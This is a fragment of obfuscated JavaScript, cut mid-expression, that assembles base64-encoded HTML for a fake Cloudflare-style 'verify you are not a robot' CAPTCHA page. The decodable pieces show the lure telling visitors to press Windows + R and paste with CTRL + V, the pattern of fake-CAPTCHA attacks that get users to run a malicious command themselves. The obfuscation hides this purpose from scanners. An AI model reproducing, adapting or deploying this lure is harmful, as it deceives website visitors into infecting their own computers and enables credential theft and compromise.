6a,0xc31,0x109e,0x1099)+_0x50bc79(0x8a9,0x7ec,0x3f6,0x8e5)+_0x50bc79(0x2f2,0x245,-0x9c,0x930)+_0x50bc79(0x7f1,0xb7d,0x549,0xf28)+_0x50bc79(0x929,0x7a8,0x9c3,0xe3e)+'1lLWF1dG8g'+_0x20b6cc(0x940,0x815,0xe23,0xdaf)+_0x50bc79(0x48a,0x45f,0x2f6,0x7c0)+_0x50bc79(0xde1,0xca7,0xe25,0xa40)+_0x20b6cc(0xb00,0xc70,0xf71,0x6a3)+_0x20b6cc(0x459,0x720,0x97e,0x941)+'50aGVtZS1h'+_0x20b6cc(0x4d,0x688,0x2a8,0x9b6)+_0x50bc79(-0x103,0x1ef,0x371,0x37e)+_0x20b6cc(0x7f5,0x81a,0xb28,0x83b)+'luazpob3Zl'+'cntjb2xvcj'+_0x20b6cc(0xa6e,0x8db,0x216,0xc5a)+_0x20b6cc(0x608,0xc3e,0x122d,0xea9)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x75c,0xdb9,0x11a4,0x88b)+'e2JvcmRlci'+_0x50bc79(0xd8c,0x6d7,0x762,0x9be)+_0x20b6cc(0x5c7,0x32a,0x874,0xbb)+'NvbG9yOiNm'+_0x50bc79(0x10fe,0xa97,0x7c5,0x5dd)+'NhcHRjaGEg'+_0x50bc79(0x254,0x5c7,0x56d,0xb7a)+_0x20b6cc(0xe4,0x6ff,0x1e1,0x91b)+_0x20b6cc(0xb2,0x23f,0x5ca,-0x9c)+_0x20b6cc(0xcca,0xed5,0x132c,0xce4)+'cHRjaGEgLn'+_0x20b6cc(-0x161,0x320,0x5b5,0x731)+'dG8gLmVycm'+_0x20b6cc(0x994,0x6a6,0x601,0xcb5)+'Z2UgYSwuY2'+'FwdGNoYSAu'+'dGhlbWUtYX'+_0x50bc79(-0x406,0x1c8,0x5f5,-0x217)+_0x20b6cc(0xc6c,0xd41,0xb27,0x7f8)+'FnZSBhOmxp'+_0x20b6cc(0xaf2,0x7bb,0x6d2,0xdc6)+_0x20b6cc(0x3e6,0xa47,0x562,0x4be)+_0x20b6cc(0x634,0x31b,0x612,0x452)+_0x50bc79(0x7b9,0xa2e,0xfd8,0x89f)+_0x20b6cc(0x1505,0xf3c,0x1473,0x877)+_0x50bc79(0x98d,0x478,0x249,0x34)+_0x20b6cc(-0x36b,0x2e5,0x851,0x28b)+'9yOiNmZmEy'+'OTl9fS5jYX'+_0x20b6cc(0x1084,0xb65,0xcb9,0x76d)+_0x50bc79(-0x17b,0x32e,-0xcc,-0x266)+_0x50bc79(0xec9,0xdaa,0x140e,0x1301)+_0x20b6cc(0xb84,0x678,0x4df,0x20b)+_0x20b6cc(0x66c,0xbcb,0x1071,0xdc8)+_0x50bc79(0xf8e,0xccb,0xff1,0x109c)+_0x50bc79(0xd5f,0xd0b,0x1345,0x1190))+(_0x50bc79(0xe16,0xa74,0xb94,0x3cc)+'kwIGh0dHAt'+_0x50bc79(0x984,0xeeb,0x836,0xf84)+_0x50bc79(0x467,0x335,0x768,-0xc6)+_0x20b6cc(0x46a,0x226,0x3a,-0x2c7)+_0x20b6cc(0x32b,0x3c5,-0x142,0x35)+_0x50bc79(-0xf8,0x53c,0x24e,0x1b0)+'lzcGxheTpm'+'bGV4O2p1c3'+_0x20b6cc(0x99a,0x6d2,0x4e0,0x3a9)+_0x50bc79(0x861,0xd22,0x78d,0xef5)+_0x50bc79(0x11e2,0xd2c,0xf38,0x65c)+_0x50bc79(0xd99,0x91e,0x7d9,0x3ff)+_0x50bc79(0x80,0x412,0x29a,0x716)+_0x20b6cc(0x44e,0x61c,0x765,0xb92)+_0x50bc79(0xe56,0x8de,0xf54,0xf04)+_0x20b6cc(0xbc8,0xd1f,0x848,0x11f8)+_0x20b6cc(0xafe,0xf2c,0x15d1,0xbc6)+_0x20b6cc(0xba7,0xcc9,0xd94,0x137f)+_0x50bc79(0xfe0,0xd86,0xe61,0x102b)+_0x50bc79(0x22,0x56a,0x147,0xcd)+_0x20b6cc(-0x2e1,0x3fb,0x281,0x657)+_0x20b6cc(0x3c,0x290,0x7a3,0x37c)+'EgVmVyaWZp'+'Y2F0aW9uIE'+_0x50bc79(0x54b,0x61b,0xbaf,0xa02)+_0x20b6cc(0x20e,0x6e3,0xb2b,0x888)+_0x50bc79(0x69b,0x835,0x4e9,0x21c)+_0x20b6cc(0x733,0xda7,0xbc3,0xc61)+_0x50bc79(0x1051,0xdf2,0x927,0x13bc)+_0x50bc79(0x1313,0xea8,0x94d,0x1457)+_0x50bc79(0xcaa,0xa21,0xdaf,0x428)+_0x50bc79(0xe74,0xb52,0x6f3,0x910)+_0x50bc79(0x8ac,0xe6c,0x1316,0x849)+'aW5kb3dzIC'+'sgUjwvc3Bh'+_0x20b6cc(0xbcc,0x6db,0x72b,0x20f)+_0x20b6cc(0x6ea,0xd1b,0x1262,0x8da)+'UnVuIGRpYW'+_0x20b6cc(-0xf4,0x58f,0x2e0,0x557)+_0x20b6cc(0xee3,0xf1b,0xdd1,0x10c0)+_0x20b6cc(0xfc5,0xa17,0xcbe,0xd23)+_0x50bc79(0x5a4,0x32d,-0x2c9,-0x3c2)+_0x50bc79(0xf55,0xec0,0xd8f,0x13ac)+_0x50bc79(0x31a,0x70e,0x33a,0x5fe)+_0x50bc79(-0x214,0x138,-0x164,-0x1ef)+_0x20b6cc(0x659,0x31e,0x19c,0x3d9)+_0x50bc79(0xcf0,0xca6,0xdc5,0xefd)+_0x50bc79(0x707,0x319,0x12f,0x6c0)+'JMICsgVjwv'+_0x50bc79(0xe65,0x8f5,0x5d3,0xadf)+_0x50bc79(0xdea,0x9e5,0xa0b,0x65c)+_0x20b6cc(0x11b6,0xeec,0x10c2,0x1482)+_0x20b6cc(0x7ad,0x3dc,0x1f0,0xacb)+_0x20b6cc(0xf77,0xb6f,0x4f4,0x66b)+_0x20b6cc(0x1046,0xb04,0x11db,0x78d)+'c3Bhbj4gdG'+_0x50bc79(0xd21,0x6fb,0x8a6,0x1a8)+'IHlvdSBhcm'+_0x50bc79(0x1190,0xdc6,0x758,0x1100)+'cm9ib3QuPC'+_0x20b6cc(0x1289,0xfa8,0xbd9,0x1424)+_0x20b6cc(0x9a5,0x664,0xac,0x8f5)+_0x20b6cc(0x3fa,0x4a0,0xa1f,0x1e9)+_0x20b6cc(0x5a5,0xc88,0x6ad,0x10c1)+_0x20b6cc(0x680,0x9d1,0x8a1,0xb8c)+'ICYgU2VjdX'+_0x50bc79(0x55c,0x826,0xd87,0xb47)+_0x50bc79(-0x65,0x5ec,0x48c,0x335)+'1odHRwczov'+_0x20b6cc(0x126b,0xd9e,0xcb0,0xe3d)+_0x20b6cc(0x5a3,0x4ff,0x789,0x486)+_0x50bc79(0x6fe,0xafd,0x833,0xf61)+'91ZGZsYXJl'+_0x20b6cc(0xafb,0x454,0xa32,0xb09)+'l2PjwvZGl2'+'PjwvZGl2Pj'+_0x50bc79(0xdb9,0x7e9,0x38b,0x5b9)+'c3M9bWFpbi'+_0x20b6cc(0xda1,0xd04,0xa86,0xd10)+_0x50bc79(0x7d3,0xd8f,0xec2,0xb45)+_0x50bc79(0x96a,0xaa2,0xf40,0xe48)+_0x20b6cc(0xc88,0xe14,0x119b,0x74b)+_0x20b6cc(-0x4f,0x1d1,-0x39c,-0x4ed)+_0x20b6cc(0x977,0x422,0x939,-0x1e0)+_0x50bc79(0xf2,0x418,0x8c,0x88e)+'Ij48aW1nIG'+_0x50bc79(0xa73,0x50c,0x6a7,0x6e0)+_0x20b6cc(0x521,0x235,0x218,0x43e)+'FkaW5nLWZh'+_0x50bc79(-0xe2,0x539,0x4b,0x60f)+_0x50bc79(0x12f7,0xcdd,0x877,0x6e2)+'Y29uLmljbz'+_0x50bc79(0xd17,0xde5,0x999,0xd1d)+'cy5jb208L2'+'gxPjxwIGNs'+'YXNzPSJoMi'+'BzcGFjZXIt'+'Ym90dG9tIj'+_0x20b6cc(0x55d,0x9b7,0x308,0x6cc))+('eW91IGFyZS'+_0x50bc79(0xe80,0xe1f,0xb24,0x1462)+_0x20b6cc(0x791,0xcb0,0x13b2,0xa7d)+_0x20b6cc(0xa49,0x8b0,0x872,0xf24)+_0x20b6cc(0x1006,0x9b4,0x729,0x5d3)+'4gYmVsb3cu'+_0x20b6cc(0xdd0,0xede,0x95a,0x1305)+'l2IGNsYXNz'+_0x20b6cc(0xab2,0x646,0x591,0x383)+'EgaWQ9Y2Fw'+'dGNoYSBzdH'+_0x20b6cc(0xb9,0x687,0xa17,0xcb1)+_0x20b6cc(0x818,0x72f,0x5da,0xa7)+_0x20b6cc(0x8a3,0xf6a,0xc02,0x1379)+'Om1lZGl1bT'+'tvdmVyZmxv'+_0x20b6cc(0xbbd,0x71c,0x8e8,0x8d4)+_0x20b6cc(-0x25c,0x3f6,0x80b,-0x196)+_0x50bc79(0xc7c,0xa19,0xb41,0xce7)+_0x50bc79(0x47b,0x735,0x687,0x831)+_0x20b6cc(0xf1a,0xc71,0xc4f,0x993)+_0x50bc79(0xafd,0xde4,0xcb6,0xce4)+'bWFpbi13cm'+'FwcGVyIHNp'+'emUtbm9ybW'+_0x50bc79(0x83f,0xb66,0xd07,0x617)+'LWF1dG8iPj'+_0x20b6cc(0x8d5,0xc85,0x106e,0xe65)+_0x20b6cc(0x3fa,0x1bd,0x851,0x692)+_0x20b6cc(-0x3c1,0x29a,0x7e2,-0x362)+_0x50bc79(0xdf1,0xb24,0x524,0x6e4)+'ZsZXg7d2lk'+'dGg6MzAwcH'+_0x50bc79(-0x14f,0x46a,0x6d0,-0xe0)+_0x50bc79(0xd9c,0x6c0,0xad,0x23e)+'JpYS1hdG9t'+_0x20b6cc(0x744,0xa06,0x85e,0xa10)+_0x50bc79(0xc50,0xae7,0x866,0x8fc)+_0x50bc79(0x107f,0xa80,0x7b5,0x73f)+'RlPjxkaXYg'+_0x50bc79(0x5c0,0x353,0x642,0x72c)+_0x20b6cc(0x5a0,0x848,0xc93,0xba5)+_0x50bc79(0xbd4,0x881,0x6ee,0xb16)+_0x20b6cc(0xa6b,0xd10,0xdb0,0xe1e)+_0x20b6cc(0x1285,0xb82,0xff4,0xc40)+_0x20b6cc(0xc9d,0xb00,0x89b,0xa21)+_0x50bc79(0x6a2,0x6f6,0xe,0xb46)+_0x20b6cc(0xdb2,0x8e7,0xc5d,0x784)+_0x50bc79(0x5ce,0x3ed,0x8b1,0x871)+'lsZT1kaXNw'+'bGF5OmZsZX'+_0x50bc79(0xda3,0xaa4,0x60f,0x117d)+_0x20b6cc(0x74f,0xdd1,0xdc0,0x11c7)+'FiZWwgY2xh'+_0x20b6cc(0x63b,0x747,0x98d,0x5be)+_0x20b6cc(0x9b6,0xa43,0x7f2,0xa8e)+_0x50bc79(0x108a,0xe86,0xe62,0x87d)+_0x20b6cc(0x5d8,0x6f4,0x84d,0xa3)+_0x50bc79(0x134e,0xc81,0xe21,0x11e4)+_0x50bc79(0x11c9,0xd52,0x1019,0xaa0)+_0x20b6cc(-0x309,0x3e3,-0x2f0,0x42a)+_0x50bc79(0x1293,0xc1e,0x1309,0x806)+_0x20b6cc(0x335,0x283,0x436,-0x26b)+_0x20b6cc(0x682,0x256,-0x435,0xc8)+'biBjbGFzcz'+_0x20b6cc(0x32a,0x3cc,0x80f,0xab6)+_0x50bc79(0x5d4,0x727,0x6a9,0xaa4)+_0x50bc79(0xc77,0x737,0x5f4,0x856)+_0x20b6cc(0xfa9,0xf47,0x1119,0xae9)+'9zcGFuPjwv'+_0x20b6cc(0x1384,0xe8b,0xe2a,0x1351)+_0x50bc79(-0x21f,0x2a4,0x268,-0x3cc)+_0x20b6cc(0x110a,0xbb5,0xe51,0x53c)+_0x50bc79(0xb19,0xc1e,0x9d7,0x1314)+'Yi1jb250YW'+_0x50bc79(0x793,0x8c2,0xcfd,0x64f)+_0x50bc79(0x406,0xaeb,0x108b,0x50a)+_0x50bc79(0x512,0x416,0xac6,0x76f)+_0x20b6cc(0x147,0x307,-0x58,-0x142)+_0x20b6cc(0x1a8,0x2b4,-0x401,-0x338)+_0x50bc79(0xb24,0xb80,0x1194,0xe64)+'R5OnZpc2li'+'bGU+PGRpdi'+'BjbGFzcz1z'+_0x50bc79(0x8fd,0x8e4,0x482,0x679)+_0x50bc79(0x2da,0x87e,0x345,0x671)+_0x50bc79(0xa7c,0x4e7,0x6c5,0x8e1)+_0x20b6cc(0x917,0xbf9,0x612,0x55c)+_0x20b6cc(0x5d5,0x7c7,0xd00,0x7ef)+'V3Qm94PSIw'+'IDAgMzAgMz'+_0x50bc79(0x61f,0x84a,0x9cd,0x5bb)+_0x20b6cc(-0x37d,0x1cd,0x15e,0x600)+_0x50bc79(-0x12d,0x24e,0x2dc,-0x152)+_0x50bc79(-0x368,0x1b3,0x65d,0x31e)+_0x50bc79(0x4ba,0x5cb,0x16e,0x900)+'cDovL3d3dy'+_0x50bc79(0x79f,0x592,0x9fc,0x21e)+_0x50bc79(-0x17c,0x2c3,-0x192,-0x254)+'c+PGxpbmUg')+('eDE9MTUgeD'+_0x50bc79(-0x104,0x58c,0x51a,0x538)+_0x50bc79(0x101f,0xdd6,0xd67,0x11b5)+'UuNSBjbGFz'+_0x20b6cc(0x683,0xcd2,0x765,0xbd4)+_0x20b6cc(0x1335,0xc83,0xe64,0xa9d)+_0x50bc79(0xf43,0xaaf,0xe9e,0xe27)+'gxPTI0LjU0'+_0x20b6cc(0xcec,0xf4d,0x1473,0x1029)+'QuNTQ1OSB5'+'MT01LjQ1ND'+_0x50bc79(0xa0c,0xe5c,0x1395,0x988)+_0x50bc79(0x3a,0x316,-0x24f,-0x2e5)+_0x20b6cc(0xc72,0xcf9,0xc4d,0x76b)+_0x50bc79(0xb3a,0x689,0x513,0x5b8)+_0x50bc79(0xcd7,0xbab,0x78f,0xdb6)+_0x20b6cc(-0x135,0x4f7,0x64f,0x818)+_0x50bc79(0x124,0x723,0x59a,0x965)+_0x50bc79(0x82b,0x1ad,0x857,0x88c)+'U0MDUpIj48'+'L2xpbmU+PG'+_0x50bc79(0x40d,0x29f,0x2bf,0x24d)+_0x50bc79(0xb94,0x80b,0x584,0xb8b)+_0x50bc79(0x8c7,0x305,0x4a9,0x949)+_0x20b6cc(0x9e1,0x711,0x67a,0x4e4)+_0x50bc79(0xe9,0x171,-0x138,-0x172)+_0x50bc79(0x104d,0xefb,0x1143,0x1079)+_0x20b6cc(0x319,0x713,0x25d,0xb78)+'cm09InJvdG'+_0x20b6cc(0xd09,0xd42,0xfe0,0x120e)+_0x20b6cc(0x4cc,0x50c,0xb4b,0x700)+'I+PC9saW5l'+_0x50bc79(0x108f,0xaaf,0xd68,0x47e)+_0x20b6cc(0x525,0x920,0x870,0xa61)+'NTkgeDI9Mj'+_0x20b6cc(0xa7f,0xcb5,0xc2b,0x1307)+_0x50bc79(0x39e,0x3bf,0x6c,0x44c)+_0x20b6cc(0xb8f,0xa37,0x462,0xcb6)+_0x20b6cc(0x5f8,0xca4,0x10ac,0xf18)+_0x50bc79(0x13f5,0xcfe,0x123b,0xdfa)+_0x20b6cc(0x6ca,0xa52,0xa00,0xedb)+_0x50bc79(-0x151,0x2ed,0x651,0x4eb)+_0x50bc79(0xe6f,0x9d0,0x72b,0xc5e)+_0x50bc79(0xa12,0xce6,0xc4b,0x91c)+_0x20b6cc(-0x4b,0x23b,-0x14b,0x85f)+_0x50bc79(0xfd0,0xae5,0xc3f,0x679)+_0x50bc79(0x89f,0x6ab,0x6d1,0xb6f)+'UgeDE9MTUg'+_0x50bc79(0x3c0,0x9dd,0x920,0x6cd)+_0x50bc79(0xc92,0xe06,0x121d,0xbb9)+_0x50bc79(0x25c,0x1f8,-0x2ef,0x768)+'NsYXNzPWNp'+_0x50bc79(0x65e,0x689,0xa54,0xa69)+_0x20b6cc(0x10da,0xc5d,0xecd,0x8db)+'InJvdGF0ZS'+'gxODAgMTUg'+_0x20b6cc(0xdd7,0x6e7,0xcee,0x4ff)+_0x50bc79(0x70b,0x1fb,0x1b4,0x4c5)+_0x20b6cc(0xf79,0x881,0xb67,0xe3b)+_0x50bc79(-0x136,0x3d0,0x89a,-0xb1)+_0x20b6cc(0x642,0x6b3,0x28f,0x971)+'QxIHkxPTI0'+_0x50bc79(0x8ac,0xb01,0xeb7,0x563)+_0x50bc79(0x1336,0xe27,0x129a,0xe95)+_0x20b6cc(0x11e5,0xbde,0x7c0,0xee0)+_0x50bc79(0x551,0xc07,0x1228,0xd70)+_0x20b6cc(0xa4b,0x4bd,0x83,0x2af)+_0x20b6cc(0x1048,0xad6,0x829,0xa73)+_0x50bc79(0x32e,0x373,0x3ee,0x23e)+_0x50bc79(0x14a1,0xebe,0xfe3,0x102d)+'MjQuNTQ1OS'+_0x50bc79(0x126,0x2ab,0x566,0x715)+_0x50bc79(0x262,0x6af,0x660,0xd5a)+_0x50bc79(0x1a,0x6d5,0x27e,0x3a1)+_0x50bc79(0x4b7,0x831,0x9f0,0x6fd)+'kxPTE1IHky'+'PTIwIGNsYX'+_0x20b6cc(0xf44,0xdb0,0xdc7,0xfab)+_0x50bc79(0xfd6,0x9a0,0x95d,0x317)+_0x50bc79(0x840,0x2ed,-0x392,0x3e)+_0x20b6cc(0x102c,0xd63,0x66b,0xebf)+_0x50bc79(0x9ab,0x2b2,0x180,0x642)+_0x50bc79(0x64d,0x3a6,0x99c,0x5a1)+'5lPjxsaW5l'+'IHgxPTUuND'+_0x20b6cc(0x1139,0xe5a,0x83e,0x136a)+'NS40NTQwOC'+'B5MT01LjQ1'+_0x50bc79(-0x2db,0x33d,-0x3ac,0x6be)+_0x20b6cc(0x718,0x9ee,0x33e,0x538)+'IGNsYXNzPW'+_0x50bc79(0x708,0x9d5,0x6f9,0xae2)+'cmFuc2Zvcm'+_0x50bc79(0x4ce,0xa01,0x4c0,0x55c)+_0x20b6cc(0x69a,0x33c,0x633,0x2de)+'40NTQwOCA1'+'LjQ1NDA0KS'+_0x20b6cc(0xdb8,0xc62,0xce9,0xb7a)+_0x20b6cc(0xe65,0xcee,0xcc0,0x1381)+_0x50bc79(0x528,0x79b,0x8f4,0x5fa))+(_0x20b6cc(0x11e1,0xf3d,0xa40,0x8d5)+'VyaWZ5aW5n'+'LW1zZz48c3'+_0x20b6cc(0x2c8,0x6fb,0x33,0xa75)+'ZXJpZnlpbm'+_0x50bc79(0x5ef,0xc88,0x5d6,0xe72)+_0x20b6cc(0x4a9,0xa09,0x5f5,0x7fb)+_0x20b6cc(0x837,0x86e,0x1e0,0xd77)+_0x50bc79(0x931,0xf05,0x15e7,0x979)+_0x20b6cc(0x817,0x89b,0x72b,0x346)+'c3M9ZXJyb3'+'ItbWVzc2Fn'+_0x50bc79(0x11d,0x1ce,-0x46f,0x23d)+_0x20b6cc(0x1493,0xe1d,0x7f0,0xa79)+_0x20b6cc(0x789,0xb3e,0x4ad,0xc1e)+'xlPWRpc3Bs'+_0x20b6cc(0xae1,0x877,0x1e5,0x36b)+_0x50bc79(0x11c0,0xd5e,0x13a6,0x681)+'ZD1mci1vdm'+'VycnVuPlN0'+_0x50bc79(0x5eb,0x443,0x13c,0x914)+_0x20b6cc(0xa75,0xcf7,0x108a,0x1276)+_0x50bc79(0x669,0x9cf,0x6f9,0x653)+_0x50bc79(0xcf8,0xaae,0xa48,0x64a)+_0x20b6cc(0x11f6,0xfbd,0x11e1,0x1213)+_0x50bc79(0x9a9,0x30c,-0x2ba,0x66c)+_0x50bc79(-0x25d,0x2f4,-0x4c,-0x3d4)+_0x50bc79(0xab8,0xd70,0x10e6,0x1116)+_0x20b6cc(0x7ef,0xe0c,0x8b4,0x9bd)+_0x20b6cc(-0x163,0x3eb,0x5e5,0x80f)+_0x20b6cc(0x9e7,0xd36,0xc12,0xd4a)+_0x20b6cc(0xa02,0xfa8,0x132f,0xe9a)+_0x20b6cc(0x36c,0x664,0xcec,0x268)+'1jYi1jb250'+_0x20b6cc(0x14f1,0xe89,0xf19,0xf0e)+'Q9c3VjY2Vz'+_0x20b6cc(0x6bf,0x5c5,0x947,0x15e)+'1kaXNwbGF5'+_0x50bc79(0x10bb,0x9fa,0xac6,0xa42)+_0x50bc79(0xc43,0x5d2,-0xcc,-0x3f)+_0x50bc79(0x12a5,0xd0d,0xaab,0xacb)+'lkPXN1Y2Nl'+_0x50bc79(0x25,0x151,-0x4a0,-0x258)+'kgdmlld0Jv'+_0x50bc79(0xf59,0xd4a,0xd93,0xffc)+_0x50bc79(0x403,0x57a,0x7f1,0x3f8)+_0x50bc79(0xc0d,0x805,0x100,0xe2e)+_0x20b6cc(0x15a6,0xf1f,0xdcb,0x121f)+_0x50bc79(0x14bf,0xdbc,0x1172,0x126d)+_0x20b6cc(-0x244,0x3f0,0x9e9,-0x167)+_0x50bc79(0xe39,0xa22,0x6c3,0xe21)+_0x50bc79(-0x357,0x377,-0x99,0xa79)+_0x20b6cc(0xe6e,0xeab,0xa33,0x8a6)+_0x20b6cc(0x126d,0xc0d,0x1279,0x8be)+_0x20b6cc(0x6ce,0x7d2,0x74e,0x321)+'05LjY5NyB5'+'Mj01LjMwMz'+_0x20b6cc(0x1a1,0x4a7,0x3c,0x65d)+'PGxpbmUgeD'+_0x50bc79(0x2f7,0x960,0xeb9,0xec0)+_0x50bc79(0x31f,0x69f,0x7ed,0xc6)+'0xNSB5Mj0x'+'NT48L2xpbm'+_0x50bc79(-0x2b4,0x377,0x97a,0x124)+'eDE9MjAuMz'+'AzIHgyPTIz'+_0x20b6cc(0xab7,0x7d2,0xece,0xb07)+_0x50bc79(0x5bf,0x107,0x36,0xa1)+_0x20b6cc(0x55f,0x95d,0x30e,0x6d8)+_0x50bc79(0x75b,0x9c6,0xa49,0xf78)+'ZT48bGluZS'+_0x20b6cc(0xef5,0xf1f,0xf52,0x10b8)+_0x20b6cc(0xc91,0xe6e,0xc66,0xac1)+_0x20b6cc(0xffe,0x9f1,0xe78,0x996)+'PTMwPjwvbG'+'luZT48bGlu'+'ZSB4MT05Lj'+_0x50bc79(0xa88,0x8a1,0x96e,0x1e4)+_0x20b6cc(0x586,0x3b0,0x3c5,-0x1ae)+_0x50bc79(0x492,0x107,-0x187,0x7a2)+_0x20b6cc(0x420,0x213,-0x104,0x796)+_0x20b6cc(-0x171,0x376,0x30a,-0x2ef)+_0x50bc79(0x291,0x6af,0xb45,0x412)+_0x20b6cc(-0x13f,0x228,0x128,-0x3cd)+_0x20b6cc(0xac3,0x5de,0x32d,0x6b2)+_0x20b6cc(0xccb,0x6fd,0x529,0x35)+_0x50bc79(0x6b1,0x871,0xa25,0xdd5)+_0x50bc79(0x8c7,0x377,0x190,0x7ba)+_0x20b6cc(0x899,0x8a0,0xcc1,0xf5e)+'cgeDI9NS4z'+_0x50bc79(0x11bc,0xbac,0xf69,0x65c)+_0x20b6cc(0x6a6,0x2b5,0x21d,-0x420)+_0x20b6cc(0x9e5,0x43a,0x6aa,0x15f)+'9saW5lPjwv'+'Zz48L3N2Zz'+_0x50bc79(0xa3c,0xa0d,0xaf2,0xec2)+'PXN1Y2Nlc3'+_0x50bc79(0x979,0x68b,0x192,0x24)+_0x20b6cc(0x48c,0x37d,0x693,0x567)+'AgNTIgNTIi')+(_0x50bc79(-0x131,0x428,0x8dc,0x773)+_0x50bc79(0xa9c,0xb65,0xc05,0x1266)+'ZSBzdHlsZT'+_0x50bc79(0x3a7,0x583,-0x118,0x8d7)+'Om5vbmU+PG'+_0x50bc79(0xbed,0x54a,0x90a,0xabc)+_0x50bc79(-0x34a,0x127,-0xc8,0x813)+_0x20b6cc(0x838,0x49d,0x6c,-0x6b)+_0x50bc79(0x1079,0xa60,0x461,0xcde)+_0x20b6cc(0x4dd,0x42f,0x715,0x936)+'NiByPTI1Pj'+_0x50bc79(0xb98,0xbfc,0xad1,0xbb7)+_0x20b6cc(0x4f0,0xbc1,0xbb9,0xb76)+_0x50bc79(0x50e,0xba7,0xa59,0x987)+_0x50bc79(0x701,0x5f3,0x607,0xb01)+'wxNy42Mywt'+'MTggY2xhc3'+_0x20b6cc(0x149c,0xe15,0x903,0x71c)+_0x20b6cc(0x9b2,0xaa4,0xe65,0xa17)+'ZnPjxzcGFu'+_0x20b6cc(0x6cc,0xa5f,0x9cf,0x9e1)+'Nlc3MtdGV4'+_0x50bc79(0x447,0x23b,-0x286,0x5c1)+_0x50bc79(0xa4f,0x46d,-0x81,0x408)+_0x20b6cc(0x1281,0xdf1,0x825,0x9f6)+_0x50bc79(0x5d4,0xcd5,0xaad,0xa0d)+'YXNzPWNiLW'+_0x50bc79(0xcdf,0x87e,0x246,0x373)+_0x50bc79(0x2b,0x67e,0x14f,0x647)+_0x50bc79(0x9cf,0xcab,0xe3e,0xdc3)+'PWRpc3BsYX'+_0x50bc79(0xc87,0xace,0x11bf,0xcde)+'b2xlPWFsZX'+_0x50bc79(0x6c0,0x4b6,0x2e,0x9d0)+'aWQ9ZmFpbC'+_0x50bc79(-0xbd,0x5bf,0x44e,0xd5)+_0x20b6cc(0x877,0x1e3,0x85a,-0x4b5)+'AzMCAzMCJh'+_0x50bc79(0x128,0x68c,0x4d5,0x9e7)+'Rlbj10cnVl'+_0x50bc79(0xa25,0xc14,0xdc5,0x557)+_0x50bc79(0x9e8,0xc6f,0xed2,0x1240)+'Y2xlIGNsYX'+'NzPWZhaWx1'+_0x20b6cc(0x1081,0xd47,0x10f8,0xff7)+_0x20b6cc(0xa6c,0xb7d,0xfb9,0x1131)+_0x50bc79(0xe26,0x7c4,0x5dc,0xb60)+_0x20b6cc(0x200,0x8e5,0x38a,0xd85)+_0x50bc79(0xcfc,0xdcc,0x12ef,0xa5a)+_0x50bc79(0xdcf,0xbfc,0x959,0xf31)+'PjxwYXRoIG'+_0x50bc79(0x630,0xd15,0x88b,0x1220)+_0x20b6cc(0x899,0x3d3,0x3f3,0xa2e)+_0x50bc79(0xd99,0xed5,0xa40,0x10b2)+_0x50bc79(0x897,0x70b,0x5c6,0x676)+'4wNzMgN0gx'+'Ni4yODMyTD'+_0x50bc79(0xdcf,0xd9f,0xdf0,0x6aa)+'MTYuMjMwOF'+_0x20b6cc(-0xbf,0x52b,0x15,0x91f)+_0x20b6cc(0xde8,0xdc0,0x1495,0xe21)+_0x50bc79(0xb03,0x4fd,0xaf4,0x22a)+_0x50bc79(0xc6d,0x716,0xbf2,0x3a3)+_0x20b6cc(0xc6b,0xf66,0xfd9,0xb89)+_0x50bc79(0xc5b,0xc9e,0x9e8,0x8fa)+_0x50bc79(0xe1d,0x795,0xab6,0xb25)+'ODk3NiAxOS'+_0x50bc79(0x20d,0x275,-0x29d,0x7a9)+_0x50bc79(0xb5c,0xc41,0xeb0,0x568)+_0x50bc79(0xabd,0xae6,0xed9,0xbe7)+_0x50bc79(0x26d,0x848,0xa9a,0x873)+_0x50bc79(0x4ee,0x76b,0x33e,0x839)+_0x20b6cc(0x11d8,0xd73,0xa3d,0x12ed)+'AyMC43NTgz'+_0x20b6cc(0x472,0xb05,0xeef,0x10d8)+_0x20b6cc(0xf66,0xaf5,0xe27,0xe78)+'OSAxNi4yMT'+_0x20b6cc(0x806,0x1c4,-0x9a,0x19b)+_0x50bc79(0x837,0x34b,0x427,0x3f9)+_0x20b6cc(0x133,0x2f0,-0x3fe,-0x12c)+_0x20b6cc(0xc06,0x553,0x5d7,0x24e)+_0x50bc79(0x3e,0x4c7,0x3a1,0x28a)+'MTkzMiAxNS'+'4xODUzIDIy'+_0x20b6cc(0x359,0x28a,-0x23,0x7a4)+_0x20b6cc(0x839,0xaef,0xfe4,0xe2a)+_0x20b6cc(0x2f2,0x4b5,0x410,0x8fd)+'E0LjE3Nzgg'+_0x50bc79(0x66a,0x155,0x844,0x5a4)+_0x20b6cc(0x60e,0xbe4,0xa49,0x924)+_0x50bc79(0x2f4,0x41e,0x7ff,0x43d)+_0x20b6cc(0xee7,0xc20,0xee1,0x1155)+_0x20b6cc(0xb49,0xfa6,0x9e3,0x1268)+_0x20b6cc(0x7dc,0x399,0x9a1,0x80)+_0x50bc79(0x44e,0x22b,-0xff,0x734)+_0x50bc79(0xac5,0xd5c,0x10a9,0x10e2)+_0x20b6cc(0xd47,0x8b2,0x981,0x777)+_0x50bc79(0x815,0xc36,0x572,0x7e5)+_0x50bc79(0xee1,0x9de,0x83d,0xf9e)+_0x50bc79(0xc10,0x8e2,0x42d,0xe1f))+(_0x20b6cc(0x986,0x5f6,0xc4e,0xbdb)+_0x50bc79(0x742,0xd4c,0xbb6,0x12b0)+'My40NTg2ID'+_0x50bc79(0xc72,0x7b5,0x99d,0x61b)+_0x50bc79(0x2f1,0x257,0x406,0x682)+_0x20b6cc(0xe86,0xa39,0x1011,0x111f)+'IDE0LjE3Nz'+_0x20b6cc(0x737,0x61a,0xa97,-0x79)+_0x50bc79(0x545,0x110,-0x460,-0x53a)+'gxIDE5LjE2'+_0x20b6cc(0x5af,0x60b,-0x40,0x759)+'NzPWZhaWx1'+_0x20b6cc(0x182,0x879,0xddb,0xb28)+_0x20b6cc(0x696,0x8e1,0xf70,0xd40)+'Pjwvc3ZnPj'+_0x20b6cc(0x715,0xc85,0x1300,0x6d2)+_0x20b6cc(0x221,0x55c,0x7ba,0xb01)+_0x20b6cc(0x1128,0xaed,0xe6b,0x99e)+'YW4gaWQ9Zm'+'FpbC10ZXh0'+_0x20b6cc(0x733,0x5e9,0x588,-0x82)+_0x20b6cc(0x13ef,0xd6d,0x7cb,0xbe3)+'aXYgY2xhc3'+_0x20b6cc(0x6de,0x260,0x4c8,-0x303)+_0x50bc79(0x49d,0x9fd,0x1089,0x859)+_0x50bc79(0x130,0x19b,0x49e,-0x2dc)+_0x50bc79(0x742,0x60b,0x5fe,0x107)+_0x50bc79(0xcd8,0xef3,0xd95,0